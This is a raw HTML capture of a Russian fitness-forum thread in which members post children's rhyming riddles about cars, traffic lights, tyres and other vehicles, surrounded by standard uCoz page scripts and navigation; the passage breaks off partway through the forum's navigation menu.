

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mybodyflex.ru/forum/9-144-1
body_size: 11024
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>ЗАГАДКИ - Форум о &quot;Бодифлекс&quot;</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.119057316867988"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"7253":"Начать слайд-шоу","5458":"Следующий","7254":"Изменить размер","7252":"Предыдущий","3125":"Закрыть","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"ssid":"117351443724231432764","country":"US","site":{"domain":"mybodyflex.ru","id":"0bodyflex","host":"bodyflex.ucoz.ru"},"uLightboxType":1,"mod":"fr","layerType":1,"module":"forum","language":"ru"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/9-144-' + id + '-8-0-117351443724231432764', 't_pid': n});
		}
	}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<script type="text/javascript" src="/bf.js"></script> 


 <!-- <linebar -->
 <div id="linebar">
 <div class="inner">
 <div class="right">
 <span class="uline">Приветствую вас, <b>
 Гость</b>
 </span>
 <div class="search">
 <form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/" _lpchecked="1">
 <input type="text" name="q" maxlength="30" size="20" class="searchtext deactive">
 <input type="submit" class="sbmtbtn" name="sfSbm" value="">
 </form>
 </div>
 </div>
 <div class="left">
 
 <ul class="menuicons">
 <li><a href="http://www.mybodyflex.ru/" title="Главная"><img src="/imgs/icn_home.png" alt=""></a></li>
 <li><a href="/index/3" title="Регистрация"><img src="/imgs/icn_plus.png" alt=""></a></li>
 <li><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="/imgs/icn_in.png" alt=""></a></li>
 </ul>
 
 </div>
 </div>
 </div>
 <!-- </linebar -->

 <!-- <lights> --><div id="lights"></div><!-- </header> -->

 <!--U1AHEADER1Z--><div id="header">
 <div class="logo"><a href="http://www.mybodyflex.ru/"></a></div>
 <div class="subinf"></div>
 </div><!--/U1AHEADER1Z-->

 <!-- <bottomhead -->
 <div id="bottomhead" class="forum" >
 <ul class="articles loading"></ul>
 <div class="mainmenu"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/11"><span>Стройнеем!</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/8"><span>Диеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/10"><span>Фитнес</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/9"><span>Красота</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/14"><span>Питание</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/forum/"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/blog"><span>Блоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/kalkuljatory/0-18"><span>Калькуляторы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script></div>
 </div>
 <!-- </bottomhead -->

 <div id="forumcontanier">
 <div class="embeder">
 <div id="left">
 <div class="block forumadv"><script type="text/javascript"><!--
google_ad_client = "ca-pub-1495272264946693";
/* bodyflex forum 160 */
google_ad_slot = "5675659067";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>

 
 <!--U1FORUM1Z--><!-- <block1> --> 
<div class="block forum">
 <div class="title"><u><!-- <bt> -->Новые статьи<!-- </bt> --></u></div>
 <div class="inner"><!-- <bc> --><ul id="forumstat">
 <li>  <div class="img"><a href="http://www.mybodyflex.ru/publ/maslo_chernogo_tmina_polza/9-1-0-452"><img src="/_pu/4/40710139.jpg" alt="" width="49" height="49"></a></div>  <div class="inner">  <span class="cat"><a href="http://www.mybodyflex.ru/publ/9">Красота</a></span>&nbsp;|&nbsp;  <span style="font-style:italic;">17.06.2017</span><br>  <a href="http://www.mybodyflex.ru/publ/maslo_chernogo_tmina_polza/9-1-0-452" class="link" title="Масло черного тмина – незаменимое для здоровья, эффективное в уходе за кожей">Масло черного тмина – незамени<span class="cire">...</span></a>  </div> </li><li>  <div class="img"><a href="http://www.mybodyflex.ru/publ/vremja_goda/leto/chistka_lica_letom/18-1-0-451"><img src="/_pu/4/81631892.jpg" alt="" width="49" height="49"></a></div>  <div class="inner">  <span class="cat"><a href="http://www.mybodyflex.ru/publ/vremja_goda/leto/18">Лето</a></span>&nbsp;|&nbsp;  <span style="font-style:italic;">29.05.2017</span><br>  <a href="http://www.mybodyflex.ru/publ/vremja_goda/leto/chistka_lica_letom/18-1-0-451" class="link" title="Чистка лица летом: как ее применять и не наделать ошибок">Чистка лица летом: как ее прим<span class="cire">...</span></a>  </div> </li><li>  <div class="img"><a href="http://www.mybodyflex.ru/publ/suhoj_shampun_dlya_volos/9-1-0-450"><img src="/_pu/4/18685673.jpg" alt="" width="49" height="49"></a></div>  <div class="inner">  <span class="cat"><a href="http://www.mybodyflex.ru/publ/9">Красота</a></span>&nbsp;|&nbsp;  <span style="font-style:italic;">29.04.2017</span><br>  <a href="http://www.mybodyflex.ru/publ/suhoj_shampun_dlya_volos/9-1-0-450" class="link" title="Сухой шампунь – экспресс-метод освежить волосы без мытья">Сухой шампунь – экспресс-метод<span class="cire">...</span></a>  </div> </li>
 </ul><!-- </bc> --></div>
 </div>
<!-- </block1> --><!--/U1FORUM1Z-->
 
 </div>
 <div id="right">
 <div class="ulinks">
 
 <a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> 
 <a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> 
 <a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a>
 <a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a>
 <a class="fNavLink" href="/forum/9-0-0-37" rel="nofollow">RSS</a>

 
 <a class="fNavLink" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" rel="nofollow">Войти</a>
 <a class="fNavLink" href="/index/3" rel="nofollow">Регистрация</a>
 
 </div>
 
		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/forumbtns/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/forumbtns/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/forumbtns/t_poll.gif" /></a></div></td></tr>
			<tr class="ThrTopButtonsRow2">
	<td class="forumModerBlock ThrTopButtonsCl21"><span class="moders-wrapper">Модератор форума: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-Alena', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Alena</a>, <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-%D0%A7%D0%B8%D0%BB%D1%8F', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Чиля</a>, <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-eva', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">eva</a>, <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-%D0%A1%D1%83%D1%80%D0%BA%D0%BE%D0%B2%D0%B0', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Суркова</a></span></td>
	<td class="ThrTopButtonsCl22">&nbsp;</td></tr>
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум о &quot;Бодифлекс&quot;</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/8">Домашний очаг</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/9">Наши детки</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/9-144-1">ЗАГАДКИ</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/9-144" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">ЗАГАДКИ</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post22657"><td class="postFirst"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]Алёнушка[/b],');return false;">Алёнушка</a></td><td class="postTdTop">Дата: Вторник, 16.02.2010, 13:54 | Сообщение # <a rel="nofollow" name="22657" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'http://www.mybodyflex.ru/forum/9-144-22657-16-1266317642'); return false;">1</a></td></tr>
<tr><td class="postTdInfo forum" valign="top">


<img alt="" title="Алёнушка" class="userAvatar" border="0" src="
/avatar/21/699941.gif">

<div class="statusBlock"><span class="statusOffline">Offline</span></div>
<div class="postUserGroup">Группа: Завсегдатаи</div>
<div class="numposts">Сообщений: <span="unp">660</span></div>
<div class="reputation">Награды: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('AwL', 'Список наград', 380, 200, {autosize:1, closeonesc:1, maxh:300, minh:100},{url:'/index/54-442'});return false;" title="Список наград"><span class="repNums"><b>17</b></span></a> 
<div class="reputation">Репутация: <a title="Смотреть историю репутации" class="repHistory" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-442'}); return false;"><b>4</b></a> 



 
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-22657" edit-url="">Это что за зверь такой <br /> Пробежал по мостовой? <br /> На ногах резина, <br /> Питается бензином. <br /> Он рычит, клубится пыль... <br /> Его зовут... <br /> (АВТОМОБИЛЬ) <p> Первый мой вопрос простой: <br /> Что пробьет туман густой? <br /> Чьи волшебные лучи <br /> Освещают путь в ночи? <br /> На машине их две пары… <br /> Догадались? Это – <br /> (ФАРЫ) <p> Встаю я очень рано, ведь моя забота - <br /> Всех отвозить по утрам на работу. <br /> (ШОФЕР) <p> Чтоб тебе помочь, дружок, <br /> Путь пройти опасный, <br /> День и ночь горят огни - <br /> Зеленый, желтый, красный. <br /> (СВЕТОФОР) <p> Едем, едем мы, и вот <br /> Надо сделать поворот. <br /> Путь вперед сейчас закрыт, <br /> И патруль на нас глядит. <br /> Чтоб не задержал патруль, <br /> Поворачиваем… <br /> (РУЛЬ) <p> Я мчусь с сиреной на пожар, <br /> Везу я воду с пеной, <br /> Потушим вмиг огонь и жар, <br /> Мы быстры, словно стрелы. <br /> (ПОЖАРНАЯ МАШИНА) <p> Четыре колеса, резиновые шины, <br /> Мотор и тормоза. И что это? <br /> (МАШИНА) <p> Ну, ответьте-ка теперь, <br /> Что рычит как дикий зверь? <br /> Что в машине всех главней? <br /> Не поедете на ней, <br /> Коль в машине до сих пор <br /> Не поставили… <br /> (МОТОР) <p> Бывают ли у дождика четыре колеса? <br /> Скажи, как называются такие чудеса? <br /> (ПОЛИВАЛЬНАЯ МАШИНА) <p> Человеку, чтобы жить, <br /> Надо есть и надо пить. <br /> Пища есть и для машин – <br /> Называется бензин. <br /> Это пища не пустяк, <br /> Ей заполнен… <br /> (БЕНЗОБАК) <p> Маленькие домики по улице бегут, <br /> Мальчиков и девочек домики везут. <br /> (АВТОМАШИНА) <p> Ходит скалка по дороге, <br /> Грузная, огромная, <br /> И теперь у нас дорога — <br /> Как линейка ровная. <br /> (КАТОК) <p> Если б встала, до неба достала б. <br /> (ДОРОГА) <p> Чтобы каждый бегать мог, <br /> Есть у нас по паре ног. <br /> Чтобы ехать нам вперед, <br /> Позаботится завод. <br /> Проще нет для нас вопроса: <br /> Что Вы видите? <br /> (КОЛЕСА) <p> Была телега у меня, <br /> Да только не было коня, <br /> И вдруг она заржала, <br /> Заржала - побежала. <br /> Глядите, побежала телега без коня! <br /> (ГРУЗОВИК) <p> Запылал у чудища изумрудный глаз. <br /> Значит, можно улицу перейти сейчас. <br /> (СВЕТОФОР) <p> Это что за кобылица <br /> Пьет бензин, а не водицу? <br /> (МАШИНА) <p> Рукастая, зубастая, <br /> Идет-бредет по улице, <br /> Идет и снег грабастает, <br /> А дворник только щурится, <br /> А дворник улыбается — <br /> Снег без него сгребается. <br /> (СНЕГОУБОРОЧНАЯ МАШИНА) <p> Что это за чудо - синий дом, <br /> Окна светлые кругом, <br /> Носит обувь из резины, <br /> И питается бензином. <br /> (АВТОБУС) <p> Четыре братца уговорились гоняться. <br /> Как ни бегут, друг друга не догонят. <br /> (КОЛЕСА) <p> Встало с краю улицы в длинном сапоге <br /> Чучело трёхглазое на одной ноге. <br /> Где машины движутся, где сошлись пути, <br /> Помогает улицу людям перейти. <br /> (СВЕТОФОР) <p> На четыре ноги <br /> Надевали сапоги. <br /> Перед тем, как надевать, <br /> Стали обувь надувать. <br /> (ШИНЫ) <p> Не летает, не жужжит, <br /> Жук по улице бежит. <br /> И горят в глазах жука <br /> Два слепящих огонька. <br /> (АВТОМОБИЛЬ) <p> Он не так себе, не просто. <br /> Он начальник перекрестка. <br /> Тут уж все машины разом <br /> По его идут приказам. <br /> (СВЕТОФОР)</span>

</td></tr>
<tr class="postlasttr"><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-442', 'up442', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/forumbtns/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/forumbtns/p_up.gif" title="Вверх" /></a></td></tr>
</table></td></tr></table></td></tr><tr id="post23427"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]IrinaS[/b],');return false;">IrinaS</a></td><td class="postTdTop">Дата: Среда, 24.02.2010, 10:16 | Сообщение # <a rel="nofollow" name="23427" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'http://www.mybodyflex.ru/forum/9-144-23427-16-1266995795'); return false;">2</a></td></tr>
<tr><td class="postTdInfo forum" valign="top">


<img alt="" title="IrinaS" class="userAvatar" border="0" src="
/avatar/40/9533-840582.jpg">

<div class="statusBlock"><span class="statusOffline">Offline</span></div>
<div class="postUserGroup">Группа: Завсегдатаи</div>
<div class="numposts">Сообщений: <span="unp">1215</span></div>
<div class="reputation">Награды: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('AwL', 'Список наград', 380, 200, {autosize:1, closeonesc:1, maxh:300, minh:100},{url:'/index/54-461'});return false;" title="Список наград"><span class="repNums"><b>25</b></span></a> 
<div class="reputation">Репутация: <a title="Смотреть историю репутации" class="repHistory" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-461'}); return false;"><b>5</b></a> 



 
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-23427" edit-url="">под новый год пришел к нам в дом <br /> большим румяным толстяком <br /> но каждый день терял он весь <br /> и наконец совсем исчез. <p> а мы отгадки сразу пишем? <p> расколешь лед-получишь серебро <br /> разрежешь серебро-получишь золото.</span>

</td></tr>
<tr class="postlasttr"><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-461', 'up461', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/forumbtns/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/forumbtns/p_up.gif" title="Вверх" /></a></td></tr>
</table></td></tr></table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум о &quot;Бодифлекс&quot;</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/8">Домашний очаг</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/9">Наши детки</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/9-144-1">ЗАГАДКИ</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/9-144" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="5">Наш сайт</option><option class="fastNavForum" value="6">&nbsp;&nbsp;&nbsp;&nbsp; Работа сайта и форума</option><option class="fastNavForum" value="17">&nbsp;&nbsp;&nbsp;&nbsp; Для новичков</option><option class="fastNavCat"   value="1">Форум будущих стройняшек</option><option class="fastNavForum" value="2">&nbsp;&nbsp;&nbsp;&nbsp; Бодифлекс</option><option class="fastNavForum" value="18">&nbsp;&nbsp;&nbsp;&nbsp; Оксисайз (Oxycise!)</option><option class="fastNavForum" value="3">&nbsp;&nbsp;&nbsp;&nbsp; Диеты и системы питания</option><option class="fastNavForum" value="4">&nbsp;&nbsp;&nbsp;&nbsp; Рецепты для стройной фигуры</option><option class="fastNavForum" value="7">&nbsp;&nbsp;&nbsp;&nbsp; Мотивация и поддержка</option><option class="fastNavForum" value="33">&nbsp;&nbsp;&nbsp;&nbsp; Фитнес  для похудения</option><option class="fastNavCat"   value="13">Салон красоты</option><option class="fastNavForum" value="14">&nbsp;&nbsp;&nbsp;&nbsp; Уход за кожей лица</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Уход за кожей тела</option><option class="fastNavForum" value="20">&nbsp;&nbsp;&nbsp;&nbsp; Другие секреты красоты</option><option class="fastNavCat"   value="8">Домашний очаг</option><option class="fastNavForumA" value="9" selected>&nbsp;&nbsp;&nbsp;&nbsp; Наши детки</option><option class="fastNavForum" value="10">&nbsp;&nbsp;&nbsp;&nbsp; Любовь, семья, взаимоотношения</option><option class="fastNavForum" value="11">&nbsp;&nbsp;&nbsp;&nbsp; Наши любимые животные</option><option class="fastNavForum" value="12">&nbsp;&nbsp;&nbsp;&nbsp; Здоровье</option><option class="fastNavCat"   value="16">Общение</option><option class="fastNavForum" value="22">&nbsp;&nbsp;&nbsp;&nbsp; Хобби и увлечения</option><option class="fastNavCat"   value="23">Ссылки для 